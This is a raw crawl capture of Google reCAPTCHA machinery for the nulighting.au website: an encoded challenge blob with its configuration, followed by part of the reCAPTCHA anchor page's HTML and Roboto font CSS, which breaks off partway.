DviF1OC/CuMO2w44HPktBDcKJw4XDhTrDkBFQewLDgsK/w5/CicO0YsO5w4HCqgR8w7N9floNLWXDgMOwaMKFw5hFw6bCqlXDhjrDixlOV8KqbFsbMXlRV8KtK8OHw7bCjjvCgcKUw6QQwo3CmAjDr8OTfcOTIsKTCnIcKW5bw74sTm/Cq8K0SWczw47DtF1CRcOreEzDiBnDpU00YMOPES3DusOmw4PCh3s/wqLDjwZQAsOBbnciX3rChsKEwqNGWx7DlsO6wpzCqMKgwrwlwoTDpMKPw4bDqSDDicKlw5LCmhHCrsKqw4fDhcOyJHHDocKOH8OlwrQSTcOtIMKeQsOTY15Pw65hXcOgTUzDhWXCnGTCrcO0OU/CmhrDtsOPwoHDtxjCiMOBw6lNLnQMwoBPw6kgwrjClcOGXMKWAsK/G07Dq8KgU8KFVQ9dw5bDnMKlwqXCvcOEw5XDucO2w4FmwobDtsOpVsOhHMOIw7p0wpspwqIuLlHDmMOFNMO3w5hGwrhnwqY8JRtFw55bw451CsOSNGpAwrTDrsO+w7LDvcOlWwHDoXfDrQHDgFHCn8KGJcOSHQPDm8OaKcKqw5xFQw/DrV7DghnCkwAzwpPCsSs1wqnCscOEwoF/wqVvDAbDrMOQwrUCG24sUcKiw7HDsMKePMKPPsKgwp0yGMOTw4/CssKKFxlRw6rCpCRBXR9wwqHCscOgCMOgbzfDl11mwqQRIXPCiMKhw4oWYGNzAsOMw4kKXsKFccK1wodSwodDXwnDnQhAw4bCg8KPHVggw5A/[base64]/CgsKndsKnwpHCjyRRw73DvEnDt3PCpcKzw7zDscOdw5gZw44zFhYbwqQJQS9EwpLDv8OSMMK1w5XCmsKRw4YOA8K3FDAEw6AzE8K8w5Q/wo9qZ8Kgwqx9w7IewojCl8KzGkfDsj3CmMOew6jCti5VHMOmwqzCrjQ6S2/Ds2U7w5YQMsOyw49sVEDDk8KAX0kUw7J5acO2w5HDhcKRXsKGSsK2wqDDrcKjS1cRwrYba8KbasOcwqHDpHfCq8K4w67Ctg0wR8ODPQPChCs8w4ZATllSwrPCm3RCw4zCv8O7w5YIUcK/w6XDo8KIAMOtwrTDs8OAwrrCoQvCujhoXlfCqMKGG0J8wpLDiMK7wpJNw4DDusOWwqzCpGhWWEhNw7kAwovDnkAqw4wvw49Ww7bDjsOyYcKHcMK6wr/CtMKZwrDDuXx4w7DCt8OQXV8ZN8KaFSnDuijCrgPChsKVcMOrw5fDmcKidlvCvMKCw6ggI8K1w6zDnELDq8KxCGrChGHCulzDsmfDvcKdw71Aw6LDvwTCnVlGwpYdw6YLdsKpJ8Kdw7Z+wr0twqnCiWzCrmlOwrvCpD/CrmnCjxddwpPCrMOlw5J4CBjDlRbDv8OYw44lwojDmsOMw5DDhGPCucOaw6XDpMOvw5RLEQbCkyzDvio7TVvDhFJ5w5U0w6fDmVnDiG/[base64]/a8KSYXbDn0RvNsOkwr0Gw7HDt8OhMxBgdXljwpBjwrZoM8Kqw5g7wqXDgkdFwqXCrVB4wqHCnRQeb8Oow6PDmcKPw7rDuQZ9Fk/Ci8OoTC5xXsK3IWDCt0jCpMO/bGLDsDUfHgfDsSrChMKGwrjDv8OSc0rCiHpKwqzDsxZFwonCosKDw7F/wrrCpHJlQS7Cs8Ohw4ctTcOJwpbDvQvDl8OmXUzCnERvwqLCqsKGwqU+wrosMcKHKTtSUcOTwrYOZMOib8O+wqXDvMOfw7/DoEwWOcKSZMKTXRvDvnVBwp4Qwo8pRcO7wqTChVnCm2Z5FsKPEMKDw783E2VCGQ1xDsOHwqPCi3rDscK+wpTDn3IjDAUJay55w4M9w4rDrHdXwrbCuh7CkhHCusOlW8OhScKEw796Pn/[base64]/DusK7wqjDh8KjbyU0woRsE8ONwp/Dm8K/[base64]/wqMUMxjDmsKjw6LDry9mCXt8Z8KqFkfDtsOfwolnQcK0d2M3DcO2UsOHw55jIHFtZcOZTm/DgjXChsKHw4XCjMO5ZcOQwosOw7/DmMKlMQnCisKCbMOPXz5od8O+JW/Ctyg/w53DujPDiHHDqxDDmgfCrUMAwp3CvxLDnMOVEwU9EMKOwrBDw7ADw5HDrhhmw5BfF8O8aBDCpMONBsOrRj7Crz3CuFYgEXNQX8OCCMKfwogyw4sAEcK+w4fCll5FZwvCoMKUw5AGf8OIQ1bDjMO7wqDCj8KkwrdPwqFXZV8aE1nCr1/Ct0rDs2fCrcKeY8O9T8O/CXLCnsKceg7Dv1x9elzDucKzEMO4woQMK0sYScOWdMKKwqszccKEw7LDlFYBNy3Clzt/woYTwp/CjXnDjgtlw6tzwq7DiF/[base64]/[base64]/Dt8KhPMKJdsObIMKLSsKBeGbDvgg3w5xVeS3CtMOLE1Aib8KtXw7CiMOVTsOMwrPCv8KURxTCl8KYDg3CsMO7w6/[base64]/wpcWDcOFOMO4w6Iqw4XCm8OcwoRdbMO8VsO6LFzCj8Kqw7Qaw5B9GWdzUMK4wqA7woM0wpgJRMKgwpYrwpFWP8OsEcOqw6IQwqbCmXbCjMK2w5TDjcOsVjIVb8OvRxrCs8KSwoJQwrfClMOBPcKXwqTCvsOvwokpRsKPw6NyXwLDhz8/f8K5w5LDi8OAw70McF/DiCTDkcOyf1HDsj5tTMKqInvDmMOsUcOBBsOywqtONMOow5/Cu8OLw4XDojEecAnDsgM3w5tFw6EqYMKSwrzCr8KOw4Qww5nCujgwwp7Cg8K8wpHDp24Lw5VuwpdOK8KZw6LClxvCpH/[base64]/[base64]/[base64]/DiMOeNcOJISB+wrDDry/DgEUrwq7CjBo4wpTDvsKpfFcWFMKwJRYWaHfDvMK4YMKKwrXCnsOod1NjwpJgAcKrCMOnFMODKcK4CMOFwoDDpsOQSFfClBU8w6zCm8KmYsKhw6J0w6TDjMO/JyFGYMOLw5fCm8OkUgYWfsOww4tXwrPDvXjCqsOPwqxBf8KXZsOYM8KYwqjDuMOVAXR2w6Q+w7QdwrXDlFfCgMKnAcO7w7nDvyUEwodPwqhBwrR8wpbDilLCvHTCklN3w5rCusOXwqXDsUrCpsOVw6DDonfCsUPCpQ/DoMOucW/[base64]/Dnh0veDpPQy5QVhxaw5TChX1OHcOtbcKYJxkTS8K0w73CnklkMkLCsQBIaSMuB1fCvn3DiibChArDv8KVW8OVC8KXDcK9G8OcQmA0GQdhPMKWLWUkw5rCusOHRcKHwo9ew7U7w5/[base64]/Cl8OpHMKxwr3DgMO8ccKZwpZdEcK2wr7DkcO2d8OyEsOtCg/[base64]/S8KWSCLCgMKEwrTDlcO5PsO3SnHDoMKpw6HCkQbDvsKYw50hw4UOwpnDuMK6w68sHz4mQ8KHw5MFw6/Cqww4w7E1TcO7w5wnwqMtM8OZVsKDw5rDrcKba8KswrEEw6bDp8KNZBkVH8KVKQ7Cv8OUwoV/woQSwoYGwobDoMOmWcKLw7XCkcKKwp4wQGXDicKlw6zCpcKBGixNw5/[base64]/w6/[base64]/[base64]/[base64]/DjsO3KcO6wrzDsWxowqLDlF1ww6sxw5M1BMKPw4FHw5pxw6jCjDBHwpvCmcOfSEnCuA4QGwkQw6x/MMKhQSBDw54Tw6LDl8K+McKATcKiOjjDvsOpfCrCl8OtJloSRMOKw4zDiXnCkC8PZMOTRnjDiMK7QmNLUcO/w5XDrMOeInx9w4DDsUnDhsK9wrnDl8Onw5U0wqjCuz0/w7ddwqQ0w4A9fzfCrsKew7kRwr57R2Ytwq1GCcKXwrjDswBbPcOWCcKQNMKhw4zDmcOxJcK/IsKxwpXDvyPDq3rCqD7CvMKZwpLCqMK5YmLDsFx5QsOHwqrCs0pafiRXa3wWMMORwqJoA0cuBUhqw78xw5EOwrVULMKiw7guOMOJwoktwqDDg8O0E2wPIAfDvClaw5nChMKLMlQ9wqprHcOqw6HCi2DDnmAAw5gJEsOZGMKlGC7Cpw/DlMO4wrTDpcKteAMOanVSw64/w6YDw43DgcOZO2jCjcKdw7xrG2Zww7lOw5zCnsOCw5s0XcOFw4bDmRbDsgVpH8OkwqxNAcKubG3DnMKiwoJ3wqvCvsKVQhLDvsOCwplAw6V3w5/CkgsNYsKBPSt1AmTCu8KqJjMbwpjCiMKqPMOKw7/[base64]/CmMO7w5A1JsO4w57DoMO+wpgaPzrCp8KlZMKXSg/[base64]/DsMKBw5BeLiN/OsOPecK1MQp3HXPDsl3CtAk+w4XDrsKPwo1gfwfChnB+DcKOw6LClxfCo2TCqsOcb8Oowp4bB8KlH3lOw65DH8OGbTM4wrLCrm50I21ywq/CvW4Cwq8Tw5syQlkkAcKpw5xZw6N/DsOxw7IVa8KKEsKwa1nDgMKDOhUTw6fDnsK/VD5ZbgTDucO0wqpECzEgw7URwq/[base64]/DjMKRGAnCscOFwrUkw7okwqQSwqNjcMKVVmx1NsOAwrPCsVIww4rDgsOKwoNPXcKXCsOJw6VLwoHDlAvCg8KGwozChcKawrdXw5vDpcKRYxcAwpXCuMOAw7Q2XMKPeS8/wp57f2nDjMOvw4ldXcK6SSlLw7HDslhKRUd+LsOCwqLCv3N6w4FwVcK/[base64]/[base64]/DmnzDp8OnQV1xV8KSJMKHwpTDlHF+w6vCvj3DvRvCmsOJwow2WXXCnsKYTh5KwoQ5wqwww5DCh8KndwokwpLCpcK0w7w2UnzDusORw7vCgAJPw6TDksKsGTx1d8OPT8O0w6HDvh/DlMOewr3Cq8OGXMOcbsKkXsOgwpfDtHvDtHYHwo7CjkhiGx9IwqYOTWUEwqrCrErCqsO/L8OPKMOJVcKRw7bDj8KKYMKswoPCnsOIO8Ocw6DDpcOYOirDn3bDhmnDuEljfjhHwpHDhzHDp8O5w4bCgsK2wqVLDcOQwoVcKx5nwptPw4JowqDDkXkQwqjCl0oXB8Kjw43CtMKVVA/[base64]/[base64]/[base64]/[base64]/Ch8OYwrE4AcK+dgJxHcKAIwNNw4V6KMORMC9QcsKNwp0EIMK2QiDCjHsFw6tAwp/DjMOPw6DCgXPCkMKsP8K+wp/CtMK3di3DtcKawoTCsTHCr30Tw7zDoy0kw71pTzDDnMKZwrrDjmvCk2vDmMKywrhcw6scw4BHwpQqw4zChAE0MMKWd8OJw5nDoXlXw5kiwqB6IsK6wq3Crh/DhMKGQcO3VcK0wrfDqkrDhixKw43CosO8w5ldwqlNw4bCrcKCTCrCn1JfRRfCvwvCnlPDqRlMfT7CusKodyI8wqHDmmHCu8KMWMKCCmlmTcOsesKaw4jCskvDlsKHPMO/wqDClMK1w4IbBgfCtcO0w7RNw5vCmsOAEcKkLsKNwovDscKvwqM2Y8KzPMKTb8KZwoAQw4MnXHd6QyTCuMKjCR7DmcOyw5w9w57DhcOoaWHDplJ7wpTCqAQeD3IcIMKHcMKBX0MZw7jDonJow6TCiBdWO8KIagvDjsK6wqUnwpxNwpwaw6/ChMKlwo3DpGjCsHhnw71Ud8OHQUDDpMOlFsOGCVXDsi03wq7CtDnCr8Kgw7/CuFJROCXCvsKqw6BmccKJw5dCwonDqQzDnx4RwoAxwqQ9w77DiHghw7EgN8KdIh5lUSnDsMK9ZQ/CisOgwqRhwqVSw6jDr8Ocw6M7N8O7w5cGZRHDl8K3w6QRwowlfcOgwohfC8KLw4fChifDpnPCssOnwqNeYlEMw55hQ8KQaXklwr0UCsKLwqrChWd5FcKlQMKSXsKfCcO4GirDlFbDocO2ZsKvLkFqw5JTACHDhcKMwpctXsKyKsKmwpbDmCDCuFXDlglBFMK4EcKRwo/DjnTCmCpHXgrDqyACw49Nw5Nhw4jCokDDv8OCMxjDvMOJwqNsDcK2wo7DnELCuMKMwpUBw5Eae8KqIMOQEcKDeMOzMMKgb1TCkmXChsK/w4fDgiLCtxtgw4YXGXfDgcKKw7LDksOQbVXDgDHDn8KWw77CnndpUcOvwottw4HCgn7DtMKkw7o2wpMVKELCuBN/YiXDo8KibMOUP8ORwoDDsDAAQcOEwr42w47DrHgZVsObwrxhw5HDt8K2wqhHwp89YBdXw4J3FxTDrMO8wqgTw6jCuRh9wopAfgdyA03CuGU+wp/DlcKPNcKNGMK8ejzCiMKDw7bDhsKAw7xmwoZlIX/[base64]/[base64]/[base64]/[base64]/[base64]/CtcOqwqfCksKwPHZ/[base64]/CuMKEGh7ChcOAfsKyw409T8K5RcOyw4o0w6skMznDgSfDi10JVcKVIkTCoRfDqVsvWS5Mw5otw4luwp09w7HDjFDDisODw6BRIcKGDRvDlTwrw7jCk8O/[base64]/DsV7Dv8K2KMK2QsO9McKKQsKwLcO4wo1cwpx9AxXDjQZHC0jDjTHDnixSw5IgPnNPeSBZBhHCsMOOWcO7BMOCwoHDlXjDuAPDjMOrw5rDnFAOwpPCmsOlw7daeMK5R8Okw7HCnA3CoF/DiglVb8KJVwjDl1RPRMK6w6sgwqkFQcK5cQI1w6XCnzVHSi47w5/DpcK3JAHCiMO+wqDDu8KYw4k7J3BhwpjCpsO4woJ8KcKFwr3DmcOBNMO4w5fCp8Klw7DDr09qGMKEwrRnwqdobcKtwrzCs8KrG3HDhcOnZDPCiMK+DC3CjcOkwqXCsCjDqRXCtcOCwq5Fw6PDg8OFKHrDmQXCv2PDmcO4wpPDlAvDgnwIw6wQfsO7U8OSw7/DoifDjETDujTDvhJ2QnVQwrNcwqfCvgk9bsOEcsOSw6VvIC4iwrVGRXTDqHLCp8Opw4jCksKbwqYSw5Jvwo9uWMO/woQRw7HDvMOSw5Qpw4/Cm8KgBcOiYcOLXcK3NAt4wqo7w5okH8OTwpR9RD/DncKTBsK8X1fCm8O4wprDpArCk8KQwqMLwo8DwoRsw7bCsCUxAsKiKmJdAMK5w4x+NDA+wrDCnznCmCJ1w5zDn2TDsknCoxdVw7pmwq3DvX0JDVnDjUXCjMK0w7NEwqdRAcKow6jDinzCu8O9wppfw4rDgcODwrPCrSjDg8O2w7QkcsK3ZwPCoMKUw6Vldj5ow7g/EMOCwpjDvSHDmMOOw5fDjTPCtsKqLA7Dp2XDpzfDqkoxOMKfWMOsaMK0ccOEw701RsK9C2Fmwop0G8Ksw53DrDlZBW1deEF4w6DDo8Kyw5QcXcOFGA81XRwnfMKRZ3t5KTNpEgtdwqQvWcO7w4MwwqnDscO9wp9/eQIQJ8KCw6R2wqLDucOGG8OmZcOdw7XCj8OMeldfwpLCh8KneMOHbcO6wq3CgMODw4pwQUgwbMOXWT5YBHcxw4/[base64]/DkgTCuzfDrm3DsBUxwrzClMOPdMKnw515wqY+wqjDucKSSkgIM3B7wpXDucKow64uwrDDqErDjxcFOGTCtcOARQbDicOOWmjDscOGR0nDrGnDvMOmLH7Cjx/[base64]/DvMOPwq5xwpzDg8KAw61ReMOmwobDnh0zeMKwEMO+Gw8zw5pYER3Dt8K6aMOKw41IcMKdcyDDqhTCqMK8w5LCrsK/wqJVJcKtSMK8wo3DusKEwq5Bw53DpQ3CisKhwqMnfSRSD0oIwpbCi8KiasODBcKeOy/CmHjCp8KLwrcbwrhbUsOyaUg9w5nCqsO2HyldZjrCrsKUE3HDmk5QQ8OTEsKeIzQjwp7CksKbwrbDvxVYfcO4w4PCqsOCw7kAw7BRw6N8w7vDtMKVacOUOsOpwqAdwr8vR8KXD3IIw7TCnjMCw5zCgDwBwp/DkUzCkn0Ow6zCiMOdw5hINQ/Dl8OIw6UrKcOBfcKMw4kUN8OmdlBnWHLDoMOXf8OdI8OrGwtaTcODOMKAXmRCMgvDjMOJw4cwG8O/HQo8DzFzwr3CgsK1cVzDnTPCqyjDnCfCp8Oxwok1ccO6wpHCiGrCksOvTznDmHIcAxJJFcKiYsKQSjLDnCdFw4ZYJSTDucKTw7fClMOuC1kEw4XDn3JUawvCiMK7wpbCi8OBw4TDisKhwqTDhMK/wr1xdknCmcK9MitmNsK/w5Yqw57ChMOcw5bCuxXDjMK+woTDoMKjwrklOcKLcm7CjMKvZMKpHsOew7bDtEluwrF7w4AyXsK4VBrDqcKRwr/Do1fDucOAwrXCo8OxSxZxw47Cv8K1wpvDkmdow5Bdc8KQw6MsJcOdwptwwrYGSn5aX2fDvzsdTkJLwqdGwpXDoMOqwqXDtA1DwrNHwqEPHlUqwpDDsMOuRsONfcKLa8KyXjYZwoZaw7/[base64]/DvSM2wqHCqnIdwpHDtjQeBRTDhcO8eXUBWhl9wp/[base64]/Ci8OLwpjCuX5UwrPCok7CsQ/DmcOTfXnDlWZfw5zCpwUhw7LDiMKuw5jDgDDCp8OSw5B/wprDhwnDvcK7MBokw5rDiD3DsMKpZ8OTUcOlKEzCiF9yKsOOdcO2ACnCvMOGwpBZImTDrGo5WsK/w4HCmsKAW8OIB8OlFcKSw6nCugvDnAnDocKiWMK4wpZ0wr/Dhw0iUWHDuTPCkHRKcntnwofDon7CvcOkCRvCrcKiRsKxVsKmYnnCmsO5wqPDq8KsUDfCgk/Cr2dQw5LDvsKWw7LCsMOlw79EQwXCncOmwrVyLsO6w6/DlFDDgcOmwoLDlEdwT8KJwr48D8K+wpXCsWBSCVDDoFExw7nDhsKfw7MLXy7Cvktjw5/Cm1kfOmLDmmYtY8Oawr9/A8OnMAhdw4XDrMKuw4zDg8OiwqTDvHLDlcKRwrXCk1PCjcOOw63CgsKbw55SGDXDoMKvw6TDrMOXfExnJWvCjMOYw5wfLMK3b8Olw6hNQMKiw5tAwpfCpcO/wo7DsMKcwpbCi37DjSXDtm/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,778],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u2wkWmj8L/9RjY+LlqVsgP2MjtcOYt3JkJVJOpyd2yc\\u003d\x22,0,0,null,1,1769498632387,0,0,[250,245,121,143],null,[126,59,160,176,234],\x22RC-IVbLcu0w3e2VgQ\x22,null,null,null,null,null,\x220dAFcWeA4XP23--j5JlerR_HG-v4KE6rPTpCZMQAP9RDzXZIUk7IVAN_2Ih5mS_c23_K0nzRitfGhx_sGnmQ48KTIKGe2Ujt4TGA\x22,1769581432118]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=c9nq7oo5r2ch
body_size: 48543
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
